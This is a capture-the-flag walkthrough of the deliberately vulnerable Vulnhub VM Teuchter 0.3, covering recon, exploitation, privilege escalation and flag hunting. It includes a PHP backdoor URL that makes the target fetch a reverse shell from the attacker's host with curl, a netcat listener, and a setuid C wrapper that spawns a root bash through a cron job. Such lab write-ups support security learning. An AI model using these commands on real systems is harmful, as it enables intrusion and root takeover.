Table of contents
- Preface
- Intelligence Gathering
- Vulnerability Analysis
- Exploitation
- Post-Exploitation
- Privilege Escalation
- Flag
- Conclusion
Preface
Today I’m up against the vm hosted on vulnhub called Teuchter 0.3 by knightmare.
Welcome to another boot2root / CTF this one is called Teuchter. The VM is set to grab a DHCP lease on boot. As with my previous VMs, there is a theme, and you will need to snag the flag in order to complete the challenge. Less hochmagandy and more studying is needed for this one!
A word of warning: The VM has a small HDD so please set the disk to non persistent so you can always revert. You may need to set the MAC to 00:0C:29:65:D0:A0 too.
Hints for you:
This VM is designed to be a bit of a joke/troll so a translator might be useful.
The challenge isn't over with root. I've done my usual flag shenanigans.
A bit of info security research and knowing your target helps here.
http://www.jackiestewart.co.uk/jokes/weegie%20windies%202000.htm
Intelligence Gathering
Starting with this few notes, I launched netdiscover to find the vm’ip:

Then I used nmap to discover open ports as usual:

The scanning result reveals only port 80 is opened with the Apache httpd 2.4.18 running, the OS is Ubuntu. So I browsed it and I could see this:
Then I viewed the webpage’s source code, I could see in the comments some possible folders and a little hint:

At this point I navigated first into the gallery folder and I saw a lot of images with comments:
Its source code contained some hints in the comments:
Then into telly folder I saw an image and two ogv videos:
Its source code contained other hints in the comments:
And then I opened the flicks folder but it returned Forbidden!!
I proceeded with this, launching a dirb scanner by extensions, using the hint found before in the first webpage’s source code:

Good. We find a phpinfo.pht file.
Vulnerability Analysis
After some google researches I found this site. This php backdoor is very interesting and it leverages the extract PHP function.
Exploitation
So I tested it uploading a php reverse shell using a trick ![]() :
:
http://192.10.2.8/flicks/phpinfo.pht?ctime=system&atime=curl%20http://192.10.2.4/php-reverse-shell.php%20%3E%20php-reverse-shell.php
It worked ![]() !! If we launch a netcat listener we’ll receive a shell! Now to have a complete shell, we just have to spawn bash shell with python. Then we can see there are three users (cpgrogan,jkerr,proclaimers):
!! If we launch a netcat listener we’ll receive a shell! Now to have a complete shell, we just have to spawn bash shell with python. Then we can see there are three users (cpgrogan,jkerr,proclaimers):
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.10.2.4] from (UNKNOWN) [192.10.2.8] 60538
Linux teuchter 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
15:22:31 up 2:37, 0 users, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@teuchter:/$ ls -l home
ls -l home
total 12
drwxr-xr-x 3 cpgrogan cpgrogan 4096 Aug 3 2016 cpgrogan
drwxr-xr-x 3 jkerr jkerr 4096 Nov 2 2016 jkerr
drwxr-xr-x 5 proclaimers proclaimers 4096 Sep 23 2016 proclaimers
Post-Exploitation
Navigating into cpgrogan I could see there were an image and a directory inaccessible. I googled a bit and I found this Wikipedia article of Clare Grogan. She is best known as the lead singer of the 1980s new wave music group ‘Altered Images’. I tried the images’ name and after some time I had her password ![]() !!
!!
www-data@teuchter:/home/cpgrogan$ su cpgrogan
su cpgrogan
Password: alteredimages
cpgrogan@teuchter:~$
Navigating into cpgrogan folder I could see there were kochanski folder, which it is only accessible by the root, and a weeclaire image. The kochanski folder certainly refers to Kristine Kochanski, she is the Navigation Officer on a series called Red Dwarf.
cpgrogan@teuchter:~$ ls -la
total 92
drwxr-xr-x 3 cpgrogan cpgrogan 4096 Aug 3 2016 .
drwxr-xr-x 5 root root 4096 Jul 9 2016 ..
-rw-r--r-- 1 cpgrogan cpgrogan 220 Sep 1 2015 .bash_logout
-rw-r--r-- 1 cpgrogan cpgrogan 3771 Sep 1 2015 .bashrc
-rw-r--r-- 1 cpgrogan cpgrogan 675 Sep 1 2015 .profile
-rw------- 1 cpgrogan cpgrogan 655 Jul 9 2016 .viminfo
drwx------ 2 cpgrogan cpgrogan 4096 Sep 23 2016 kochanski
-rw-r----- 1 cpgrogan users 64231 Jul 9 2016 weeclaire.jpg
cpgrogan@teuchter:~$ cd kochanski
cpgrogan@teuchter:~/kochanski$ ls -la
drwxr----- 3 cpgrogan cpgrogan 4096 Aug 3 2016 .
drwxr-xr-x 3 cpgrogan cpgrogan 4096 Jul 9 2016 ..
-rw------- 1 cpgrogan cpgrogan 21 Jul 21 2016 *
cpgrogan@teuchter:~/kochanski$ cat *
wildcards gone wild
Then I browsed the jkerr home folder and I could see a login.txt file and two images:
www-data@teuchter:/home/jkerr$ ls -la
ls -la
total 3968
drwxr-xr-x 3 jkerr jkerr 4096 Nov 2 2016 .
drwxr-xr-x 5 root root 4096 Jul 9 2016 ..
-rw-r--r-- 1 jkerr jkerr 220 Jul 2 2016 .bash_logout
-rw-r--r-- 1 jkerr jkerr 3771 Jul 2 2016 .bashrc
drwx------ 2 jkerr jkerr 4096 Jul 9 2016 .cache
-rw-r--r-- 1 jkerr jkerr 675 Jul 2 2016 .profile
-rw-r--r-- 1 root root 75 Jul 9 2016 .selected_editor
-rw-r--r-- 1 jkerr jkerr 0 Jul 2 2016 .sudo_as_admin_successful
-rw------- 1 root root 6957 Aug 1 2016 .viminfo
-rw-rw-r-- 1 jkerr jkerr 3429261 Jul 2 2016 breakfastclub.jpg
-rw-rw-r-- 1 jkerr jkerr 234 Jul 9 2016 login.txt
-rw------- 1 jkerr jkerr 588685 Jul 9 2016 promisedyouamiracle.jpg
www-data@teuchter:/home/jkerr$ cat login.txt
cat login.txt
Jim,
I decided to rename your account to jkerr and reset the password
you'll find it in the photo. Just remember the decode password
dosn't have a space.
If you can't figure it out, it's the new name for Jonny & the
Self-Abusers...
It seemed that there was a user’s password in the photo. So I copied two images found in user folder and I tried to view if there was something inside but nothing ![]() . I spent time to search info of Jim Kerr and Simple Minds, finding that the band scored a string of hit singles, becoming best known internationally for their 1985 hit “Don’t You (Forget About Me)”, from the soundtrack of the film The Breakfast Club.
. I spent time to search info of Jim Kerr and Simple Minds, finding that the band scored a string of hit singles, becoming best known internationally for their 1985 hit “Don’t You (Forget About Me)”, from the soundtrack of the film The Breakfast Club.
After tried various combinations, I tried the name of the images and finally I had the password under my nose!! ![]()
www-data@teuchter:/home/jkerr$ su jkerr
su jkerr
Password: breakfastclub
jkerr@teuchter:~$
At this time I tried to copy the promisedyouamiracle.jpg file but jkerr didn’t have permissions to write into flicks folder. So I granted all access permissions to it and then I logged out from jkerr user and I copied into flicks folder with www-data user:
jkerr@teuchter:~$ cp promisedyouamiracle.jpg /var/www/html/flicks
cp promisedyouamiracle.jpg /var/www/flicks
cp: cannot create regular file '/var/www/html/flicks': Permission denied
jkerr@teuchter:~$ chmod 777 promisedyouamiracle.jpg
chmod 777 promisedyouamiracle.jpg
jkerr@teuchter:~$ exit
exit
www-data@teuchter:/home/jkerr$ cp promisedyouamiracle.jpg /var/www/html/flicks
rr$ cp promisedyouamiracle.jpg /var/www/html/flicks
www-data@teuchter:/home/jkerr$
Now I could download it:
And I tried to use exiftool and it revealed an encoded string in the Copyright and Rights messages:

It seemed to be a base64 string, so I tried to decode it:
root@kali:~# echo 'Z2VtaW5pCg==' | base64 -d
gemini
Ok! This is the Proclaimers user’s password and then I logged in as them. I found this page, a Scottish band composed of twin brothers Charlie and Craig Reid. In the folder I could find two directories 500miles and letterfromamerica. The group has a song called “I’m Gonna Be (500 Miles)” recorded in 1988 and another one called Letter From America. In 500miles folder there were some jpg files and in the letterfromamerica there were two files:
www-data@teuchter:/home/proclaimers$ ls -la
ls -la
total 36
drwxr-xr-x 5 proclaimers proclaimers 4096 Sep 23 2016 .
drwxr-xr-x 5 root root 4096 Jul 9 2016 ..
-rw-r--r-- 1 proclaimers proclaimers 220 Sep 1 2015 .bash_logout
-rw-r--r-- 1 proclaimers proclaimers 3771 Sep 1 2015 .bashrc
drwx------ 2 proclaimers proclaimers 4096 Aug 11 2016 .cache
-rw-r--r-- 1 proclaimers proclaimers 675 Sep 1 2015 .profile
-rw------- 1 proclaimers proclaimers 828 Aug 11 2016 .viminfo
drwx------ 2 proclaimers proclaimers 4096 Jul 9 2016 500miles
drwxr-xr-x 2 proclaimers proclaimers 4096 Aug 11 2016 letterfromamerica
www-data@teuchter:/home/proclaimers$ su proclaimers
su proclaimers
Password: gemini
proclaimers@teuchter:~/$ ls -l 500miles
ls -l
total 220
-rw-rw---- 1 proclaimers proclaimers 8166 Jun 30 2016 choclate_lassie.jpg
-rw-rw---- 1 proclaimers proclaimers 99193 Jun 30 2016 city_discovery.jpg
-rw-rw---- 1 proclaimers proclaimers 8608 Jun 30 2016 night_oot_teuchters.jpg
-rw-rw---- 1 proclaimers proclaimers 88846 Jun 30 2016 Restless-Natives-Scotland.jpg
-rw-rw---- 1 proclaimers proclaimers 10637 Jun 30 2016 SPT_red.jpg
proclaimers@teuchter:~$ ls -l letterfromamerica
ls -l letterfromamerica
total 156
-rwsr-xr-x 1 root root 154072 Aug 11 2016 semaphore
-r-Sr-sr-t 1 root root 42 Jul 9 2016 test
proclaimers@teuchter:~$ cat letterfromamerica/test
So Claire was right about those wildcards
proclaimers@teuchter:~/letterfromamerica$ file semaphore
file semaphore
semaphore: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=504637666875a5d526ef51acfe601c99efc99114, stripped
Privilege Escalation
The files’ owner is the root. Therefore I searched if this executable is called from some other programs and I found numpties.sh. If we open it, we can see that a crontab will add the SUID bit to semaphore if the file exists:
proclaimers@teuchter:/$ grep -R "semaphore" /usr/local 2>/dev/null
grep -R "semaphore" /usr/local 2>/dev/null
/usr/local/bin/numpties.sh:## Plant a semaphore in to alert the monitoring system
/usr/local/bin/numpties.sh:if /usr/bin/[ -f /home/proclaimers/letterfromamerica/semaphore ]
/usr/local/bin/numpties.sh: /bin/chown root.root /home/proclaimers/letterfromamerica/semaphore
/usr/local/bin/numpties.sh: /bin/chmod 4755 /home/proclaimers/letterfromamerica/semaphore
proclaimers@teuchter:/$ cat /usr/local/bin/numpties.sh
cat /usr/local/bin/numpties.sh
#!/bin/sh
## Right, time to sort out these numpties that put PHP shells on ma server!
## Steal a copy to examine later
/bin/tar czvf /root/shells.tgz /var/www/html/*.php
## Aww they dobbers with primative Egpytian Encryption can away and raffle themselves
sudo apt-get -y purge openssh-server sftp wget
## Delete the shells to annoy the eejits
/bin/rm -rf /var/www/html/*.php
## Plant a semaphore in to alert the monitoring system
if /usr/bin/[ -f /home/proclaimers/letterfromamerica/semaphore ]
then
/bin/chown root.root /home/proclaimers/letterfromamerica/semaphore
/bin/chmod 4755 /home/proclaimers/letterfromamerica/semaphore
fi
So I created a C script and I compiled it in local:
#include <unistd.h>
#include <errno.h>
main( int argc, char ** argv, char ** envp )
{
if( setgid(getegid()) ) perror( "setgid" );
if( setuid(geteuid()) ) perror( "setuid" );
envp = 0; /* blocks IFS attack on non-bash shells */
system( "/bin/bash", argv, envp );
perror( argv[0] );
return errno;
}
I started a local python server on port 80:
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
and then I replaced it. I waited around 2 minutes before the cron job started and then it changed the SUID:
proclaimers@teuchter:~/letterfromamerica$ rm -rf semaphore
proclaimers@teuchter:~/letterfromamerica$ curl http://192.10.2.4/wrapper -o semaphore
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8960 100 8960 0 0 1475k 0 --:--:-- --:--:-- --:--:-- 1750k
proclaimers@teuchter:~/letterfromamerica$ ll
ll
total 188
drwxr-xr-x 2 proclaimers proclaimers 4096 May 24 20:32 ./
drwxr-xr-x 5 proclaimers proclaimers 4096 May 24 19:50 ../
-rwxrwxr-x 1 proclaimers proclaimers 8960 May 24 20:31 semaphore*
-r-Sr-sr-t 1 root root 42 Jul 9 2016 test*
proclaimers@teuchter:~/letterfromamerica$ ll
ll
total 188
drwxr-xr-x 2 proclaimers proclaimers 4096 May 24 20:32 ./
drwxr-xr-x 5 proclaimers proclaimers 4096 May 24 19:50 ../
-rwsr-xr-x 1 root root 8960 May 24 20:31 semaphore*
-r-Sr-sr-t 1 root root 42 Jul 9 2016 test*
proclaimers@teuchter:~/letterfromamerica$ ./semaphore
./semaphore
root@teuchter:~/letterfromamerica# id
id
uid=0(root) gid=1002(proclaimers) groups=1002(proclaimers)
Oh yes privilege escalation succeeded… We are the root ![]() !!
!!
Flag
I viewed the crontab and I could see an interesting hint. Now I navigated into root folder and I found a flag.txt but it said finding correct flag. I navigated into some folders and finally I found a zip file:
root@teuchter:~/letterfromamerica# crontab -l
....
## So vmfs-tools package eh....?
*/5 * * * * /bin/sh /usr/local/bin/numpties.sh > /dev/null 2>&1
root@teuchter:~/letterfromamerica# cd /root
cd /root
root@teuchter:/root# ls -l
ls -l
total 1084
-rw-r--r-- 1 root root 1094752 Jul 9 2016 flag.jpg
-rw-r--r-- 1 root root 108 Sep 23 2016 flag.txt
drwx------ 3 root root 4096 Aug 1 2016 re-record-not-fade-away
-rw-r--r-- 1 root root 45 May 24 20:45 shells.tgz
root@teuchter:/root# cat flag.txt
cat flag.txt
I say! I say! I say boy! Y'all interested in hochmagandy again...?
Y'all know this aint the correct flag!
root@teuchter:/root# cd re-record-not-fade-away
cd re-record-not-fade-away
root@teuchter:/root/re-record-not-fade-away# ls -l
ls -l
total 8
-r-------- 1 root root 68 Aug 1 2016 FeelsLikeHeaven
d--------- 3 root root 4096 Aug 1 2016 on
root@teuchter:/root/re-record-not-fade-away# cat FeelsLikeHeaven
cat FeelsLikeHeaven
Yer pure no gonna find the flag... A pit it in a bottle of Red Kola
root@teuchter:/root/re-record-not-fade-away# cd on
-- truncated --
root@teuchter:/root/re-record-not-fade-away/on/and/on/and/on/and/on/and/on/and/ariston# ls -l
ls -l
total 12108
---------- 1 root root 12398481 Aug 1 2016 TeuchterESX.zip
root@teuchter:/root/re-record-not-fade-away/on/and/on/and/on/and/on/and/on/and/ariston# pwd
pwd
/root/re-record-not-fade-away/on/and/on/and/on/and/on/and/on/and/ariston
Then I started a python webserver on port 8080 and I downloaded it:
root@teuchter:/root/re-record-not-fade-away/on/and/on/and/on/and/on/and/on/and/ariston# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.10.2.4 - - [24/May/2017 20:57:22] "GET / HTTP/1.1" 200 -
192.10.2.4 - - [24/May/2017 20:57:23] code 404, message File not found
192.10.2.4 - - [24/May/2017 20:57:23] "GET /favicon.ico HTTP/1.1" 404 -
192.10.2.4 - - [24/May/2017 20:57:23] code 404, message File not found
192.10.2.4 - - [24/May/2017 20:57:23] "GET /favicon.ico HTTP/1.1" 404 -
192.10.2.4 - - [24/May/2017 20:57:31] "GET /TeuchterESX.zip HTTP/1.1" 200 -
I tried to unzip it but it had a password. I tried to manual crack it and after some tests I found it ‘Teuchter’ ![]() ! Inside it we can see a virtual disk image. I mounted it and I could see hint.txt file that contained a hint for a password, and redkola folder that contained a various file format type. Then I tried to mount iso image and I found a jpg file:
! Inside it we can see a virtual disk image. I mounted it and I could see hint.txt file that contained a hint for a password, and redkola folder that contained a various file format type. Then I tried to mount iso image and I found a jpg file:
root@kali:~# vmfs-fuse /dev/sdb1 /mnt/teuchter
root@kali:~# cd /mnt/teuchter
root@kali:/mnt/teuchter# ll
totale 8
-rw------- 1 root root 180 ago 1 2016 hint.txt
drwxr-xr-x 2 root root 1120 ago 1 2016 redkola
root@kali:/mnt/teuchter# cat hint.txt
Almost there.. Check the ISO and remember password relates to the TV Advert you watched.
I took out the spaces but it's 25 characters but the Wikipedia page will get it for you.
root@kali:/mnt/teuchter# cd redkola/
root@kali:/mnt/teuchter/redkola# ll
totale 2056
-rw------- 1 root root 104857600 ago 1 2016 redkola_1-flat.vmdk
-rw------- 1 root root 493 ago 1 2016 redkola_1.vmdk
-rw------- 1 root root 432128 ago 1 2016 redkola.iso
-rw------- 1 root root 8684 ago 1 2016 redkola.nvram
-rw-r--r-- 1 root root 0 ago 1 2016 redkola.vmsd
-rwxr-xr-x 1 root root 2147 ago 1 2016 redkola.vmx
root@kali:/mnt/teuchter/redkola# mount -o loop redkola.iso /mnt/redkola
mount: /dev/loop0 is write-protected, mounting read-only
root@kali:/mnt/teuchter/redkola# cd /mnt/redkola/
root@kali:/mnt/redkola# ll
totale 74
-r-xr-xr-x 1 root root 75110 ago 1 2016 glass_ch.jpg
This image is a picture of Irn-Bru. As hint.txt file said I tried some password until finding the passphrase ‘madeinscotlandfromgirders’, as Irn-Bru advertising slogan.
root@kali:/mnt/redkola# cp glass_ch.jpg /root/
root@kali:/mnt/redkola# cd
root@kali:~# steghide extract -sf glass_ch.jpg
Enter passphrase:
wrote extracted data to "realflag.txt".
root@kali:~# cat realflag.txt
Gaun Yersel Big Man! B-)
Congratulations for the fifth time on capturing this flag!
Yes, I know this VM has really got on your nerves, and that was the main
point...
I decided to have some fun with you, and hopefully you have learned some
new ways to look at things. You know, all this could have been avoided
if Siri just leanred what "outwith" means, I wouldn't have to build this
VM. I'm trolling you again of course!
I hope this VM was fun for you, and I'm sure you can now insult people
in another language :-)
Thanks to mrb3n who shared a joke with me and pushing me to set up a VM
for trolling everyone.
Shout-outs yet again to #vulnhub for hosting a great learning tool and
being a great inspiration to make these VMs. A special thanks goes to
mrb3n, cmaddy and GKNSB for repeated testing. Many thanks to g0tM1lk
for providing some valuable feedback and offering to host my CTF again.
--Knightmare
Conclusion
Thanks to Knightmare for this CTF. Good Work as always!!